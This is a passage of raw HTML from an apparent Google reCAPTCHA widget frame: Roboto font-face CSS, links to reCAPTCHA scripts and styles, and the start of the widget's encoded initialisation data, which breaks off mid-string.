  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="h-ZkMEGyXqwkrivO5ZLiOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="h-ZkMEGyXqwkrivO5ZLiOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h-ZkMEGyXqwkrivO5ZLiOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22N8KLwr0kw7Uowpk5GcKjcjkJwovDmMKxw4zCgFHDvMKewrg6w5gbSX0KwoM/NGVIRMKBwpHDvxDCpMO4CcO3wpx3wojDtQJKwo7DiMKQwpJOE8OITcKJwpZzw4DDs8KGGcKsCwgew4ASwr/Ch8OlNMOgwofCicKGwovCmwYNOMKGw4g/[base64]/Cs8OhEcKSRcK7w5YBQ8OLw6/Dt8O0w4xocsKfw63DjxhofsKXwqDCmnfCsMKQWUVeZ8ORCsKuw4t7PcKjwpojU3oiw7sewoc7w4/CuwbDrMKXEmc4woU+w7IfwogVw51FNsKSS8K+RcOlwp4+w5oEwqfDpG9Pwpxrw7nCuzHCnDYhbgtuw4l3LsKFwoPCkMO6wp7Dr8K6w7U3wr18w5J+w4Q5w5LCgGXCpsKKJsK/[base64]/O8KBw5vDksKpVi/DtcKKUkvDucOPFMOFDj4/CcOAwpDDosK4wqrCvnDDicOtDcKHw4bDmsKpb8KPC8K2w6VhOXMWw7DCsEHCq8O6Q1bDnXPCtX49w6fDqi1BGcK/wozCo1rCsw5rw7A7wrPCh2jCkwLDhWnDlsKOBsOMw59RfsObOUjDtMO/w6/[base64]/[base64]/[base64]/[base64]/CiWlEwqPCuD7CmQU2wpgswrrDvcOVwq3CmiExXcO2c8Ktaz1rVBPDkDDCocKJwqPDlhhHw7jDl8K6K8KRF8Ojf8KlwpvCqkzDtcOgw65Bw49NwpfCmBjCjBYeLsODw4jClMKzwo04RMOpworCpsOCDznDl1/DqyjDl3kfVmLDocO9wqN+DkPCnHdbOnokwqVVw5nCgj5OR8OVw4lrfMKRRjYBw6wKUsK7w5s2wq9mNkxQbMOZwp15VmvDmMKcJsK4w4kiA8OjwqsoVkvDjkHCvx/DrAbDszZAw6ANS8OUw4gYwph2SRrCv8OzFcK4w7rDkFXDsDt4w6/DhkXDknDCmMOXw4bCrwgQXTfDlcOjwr5iwrtKFMK6HxLCpMKfwojDsRkQIlrDn8Kiw5ZQEEDCjcOOwr1Rw5zDoMOSWVgmWcOsw4tUw6/DhcOqK8OXw7DCksKnw6Z+cEdrwqTCqSDCr8KywozCi8O+MMOwwoDCmApew7jCgFMYwpjCs3UZwoEDwp7DgCVrw6whw5nDk8OYexjCtFnCiyTDtTNFw7zCiVLDqBvCtkzCscKPwpbCuAcKLMOewpXDslQVwqTDgDPCnA/DjcKadcKDbVHCjcOew6fDqWzDmzcvwpJlwrbDrcKTJsOcX8KTV8O3wrh4w59hwoIdwpYUwp/[base64]/GyzCjRkUwqlDw53Dv8KoGnEDwr0uw5vDhULCmwvDkijDisOdfCvCq1cQNBsow69vw5PCgsOoIylYw4I+Zm8iQnE7HTXDjMKPwp3DlAnDhWVJORFgwqfDj2HDqQ7CoMKGAUXDkMK1bT3CjsKJN2IVNmt+KmQ/MhPDk24LwpNGw7YNC8OjR8Kswq/Dvw9VCsObXHzDrcKrw5DCqMOXwovCgsOEw7XDvl3CrsKjDMOAwrERw6/[base64]/[base64]/DoG95K8OwwqVoGArCh8OwwqDDpsOaC2RGwoLCjXHDtgIOw48Mw7tCwqrCkDkow4MMwo4Ww7TCjsKmwrpvMCBQEH0yBVDCpEDCtMKAwqV2w5tNEMKYwpdhdm9zw7c/w7rDjMKGwppUHlzCpcKWNcOfS8KMw5rChsORNW3Dq2cNEMKAbMOlworCvl8MAiMoP8KeQcKFK8K5wp90wo/ClcKTawDCtMKLwplhwpobwqXClkA+w40zXSIjw5rCl2MoJmkYw5/DvFYPbVbDvMOlbEbDvsOswoI0w6tPOsOReyBbSsO+AR1bw4xkwp00w7DDo8OSwrAVKjtgwqdRNcOowqPCj3hvVABtw5MVCm/DrMKUwotfwosBwpfDtcKzw7g/wpJQwpnDqMKzw5/Cn2PDhsKNKgFqMF1Awq98wpg1RcOdw57CkQYaHU/DkMKhwoMewoIEdsOvw61tdS3ChSVYwqsVwrzCpBbDiSMzw6PDoUrCnSfClMOFw6QmFBQBw7ZGMMKjf8KMw4zCi1nCnwTCkyrDm8OEw5bDhcKfY8OsBcO3w7dtwpNHSXlLO8OXEsOZwp4QeUs+Nn0JX8KGH1xRVSrDucKDwpAgwo8dDBfDv8OcZcOXFcKHw7/DqsKKTTRDw4LCjiR3wrhqC8KkcMKgwoLCpXzCqMO3d8Kjwo9yfgDDlcOqw41Nw6MYw6jCv8O/[base64]/DvMO7wqbCgFsZwrrCqMKATcOewrvDoVIoBBHCssKhwr3CpsKSGh9NezorcsK0wozCp8O7w4/ChVTCoRvCn8K3wprDiGhIHMK6T8O8MwxRf8Kmw7oSwo9IR13Dn8KaQDtVMsK+w6TCnh14wqlrD0wiRk/DrGnCv8K6w67Dj8ONGhXDqsKPw5XDosKWKy5iDRnCtMOXTWPCrkE/[base64]/wqtkBMOYwp1nUMOiw78nw6rCiwTCvQZyOMKOwpPCscKQw5HDocOEw4LDpsKaw4LCo8KUw5Nuw6Y9DcKebMK5wpNew6bCo15kA25Kd8OUUGErc8KPaRPDtDhiC0oSwofCk8OCw7rCtcOhSsOIfMOGWUdAw4dSwq/CnhYeb8KEdXHDq3HCjsKOG2DDocKkGMOKcC9PKMOJAcKAOTzDvgRjwr4Jwo1+GMOiwpPDhMK9wrvCp8OJw7AUwrV/w4LCtWPCkMOnwpfCjR7Do8OjwpcPJMKaFzTCh8O0DsK3TsKNwqnCvRXCpcK9ccKNPEUuw47DsMKZw4g8B8KQw4TCnj3Dl8KIYsKqw5puwq3DtMO7wrnClw09w4piw7jDhMO7HMKKwqHCvcOkbMO0KipRw41fwp5/wp/Di37CjcOEM2Mew7LCmsO5eTBIw77CsMOjwoM/wp3CncKFw5vDhXs5RVbCr1Q9wr/CmMKhQnTCkMKNacK3BcKlwoTDhzs0wr3DgE44FVrDgMOqbDpdcApCwohAw5tnBMKTKcKjezkeIgvDq8K7fxYxwpY2w6pzT8OyUVoBwpDDoD5Sw4PCimYewp/CsMKSTCt3S3U+KAUWwqzDhcK9wrB4woLCinvCmsK4Z8KqIA/DucK4VsKow4PCiAPCp8O4XcKWdzzCl2HDocKvD3bCsHjCocKbScOuIlkNPX1Bd2fCl8KPw74GwpBXMyFkw7PCgcK7w4TDg8KRw5/CgA09KcOTEQnDnARpwp/[base64]/DosK/J1crAsKPOMOMHkgKOm0Cw6pNRiXCpWIsHGVhfMOWBhbDisOiwo/DgXcfBsOsEz/CsBvDg8KSOGlbwq5dNmDCvXUww7fDlCrDpsKmYAjCr8Oow686JcORC8OKYW7CrToPwpvCm0PCo8K+wq3DjcKnInREwpBLw5IrAMK0NsOXwozCjGt/w73DgXVlw4XDhHzCinIPwrYNQcO/RcOhwqITIjXDkTRBA8KaBEnCmcKTw4pIwr1Cw6oowp7Dp8K/w7bCtELDtX9bAsO0QFpXfmrDn2pVwrzCpzHCt8OQMzILw7U9CW9ewobCjMOKZGjCsEkjdcK/[base64]/DqgpQHz9jICTCtsOsHhLDrsKGX8OMGHkfaMKEw7RwHcKNw4cfwqDCliPCm8OCYUHChUHDqlDDnsO1w4J9YMKhwpnDncOiA8OAw6/DncOwwqt9wr/DqcOyKTQxwpXDq34ZOADChcOaZ8OIJh9OYsKBE8O4ZkQ2w5knHzrDggXDvg7CnMOaR8KJUcKFw7x1KX9pw64EPMOudhQ5UynDncOJw6wyS1JZwrpKwofDkifCtsOhw5jDu24DKhEqcXAOw7lSwrJGw44EH8OOUcOXcsKsRGkHLirCsnAGJMOxQhQewozCoxZ0wobDj0/DsUTDg8KWwp/[base64]/Dl8KJw6slw7BFAREbW8KQP8K0wrfDusO/wrTDjsOiw7TCpULDh8KEw71kMjTCsU/[base64]/Du27CrMOxw5vDpCbDisOsRgnDmgVbw6oHGcOKYHTDhl7CpltqF8O6ID7CtVVEw5XCiiE6w6LCvinDlUZuwp5xdxQ7wr0/wqE+ZCvDrllJUcOew7clwonDucKiIMOjY8KDw6rDs8OcGEA5w6jDgMKyw4www6/[base64]/[base64]/CpMO3Uw7ClxgbJ8KmEWDCt8OQw4IzC8K7w45/JcKrRcKXw6bDtcOjwozCpMOCwp1NS8KGwrUeMCo8wr/CtcOYI0xmdRJZwr0CwrR1UsKHYsO8w78sJcOewoMSw6c/wq7ChmMKw5F4w4YZFXIOw6jCjBRUbMOVwqVQw4gzw4NVT8O7w6jDhcKJw7Q2e8KvDxPDlA/Dj8KAwojDjnPCrUrDr8Knw5zCvTbCuz/ClxzDhsKIw5vCjsOPHcOXw6IQHcO6fMKcGsOlA8K6w4USw745w4LCl8Opwo5aSMKMw67Cp2ZlS8KuwqR/woEqwoA4w6JuE8KWIsONFsO1GRw+NBR8ZCvDhgXDnMOZPsOOwq9eQyI8B8Ozwq7DoyjDs0tKQMKMw7bCmcOHw5jDqMOYMsKmw5vCsHrCpsK5w7XDq3gMecOmwppmw4U2wq9gw6Ygwrh7w556K08+AsKSY8KNw6l6ZcK/woTDrcKaw7TCpMKAHsKyLwHDpsKbbSpfLcKkYwDDtMKBRMO+HCJcO8OIIGdVw6fDvhMbCcK7wqUawqHChMKpwq7DrMOsw6vCjULCnATCj8OqeA4HGAsuwrLDimvDkU/DtB7CkMOowoVHwpw/wpNbUEMNLjzCrQcJwqUxwpthw53DuXbDhAzDo8OvFFl1wqPDo8OOw5fDnQPCl8KpCcOtw6dew6AEVBAvdsKyw5zDhcOqwp/ChcKxIMOGbxbCjiFYwqbCl8O/DMK1wpt4wowFN8Orw7YhTXzCvcKvwrRnbMOECWXCs8KMZz4jKF1dHTvCiU1nbV3Dv8K0V0VtQMKcUsO3w5zDuUnDqMKfwrQBw5zCnU/Cu8KBODfCi8ObSsKXKVXCmGbDlW1+wqJ0w7J1wovCmUTDsMK6RFjCrcOxWmPDoSnDt2UXwo3DoAENw5w0wqvCnx4NwrJwN8KwDMKmwqzDqhc6w6bCjMO5dsObwrVTw75lwrHChgFQNk/CoTHCgMKtw7XDkkTDunhsNgEkDsKqwqhswoDCu8KawrbDv1zCpgoIwp4Cd8K